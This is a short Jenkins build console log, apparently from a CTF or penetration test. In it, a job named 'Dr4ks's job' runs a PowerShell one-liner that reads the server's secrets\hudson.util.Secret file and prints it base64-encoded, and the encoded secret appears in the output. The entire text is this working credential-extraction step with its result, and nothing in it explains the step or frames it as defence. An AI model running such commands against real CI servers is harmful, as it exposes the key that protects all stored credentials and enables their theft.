 [Dr4ks's job] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins8647215282131876542.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Dr4ks's job>powershell -c [convert]::ToBase64String((cat ..\..\secrets\hudson.util.Secret -Encoding byte))
gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r
+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA=
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Dr4ks's job>exit 0
Finished: SUCCESS